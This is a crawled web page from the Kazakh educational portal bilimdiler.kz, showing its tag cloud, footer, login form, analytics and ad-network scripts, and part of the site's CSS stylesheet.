href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 116">информатикадан сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 117">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 557">Қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2025 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '130431a963a21e8a9b3c1ea101625e89564b6e9a';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/templates/bilimdiler/style/styles.css
body_size: 7399
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #1586C2;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #2EA2DF; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
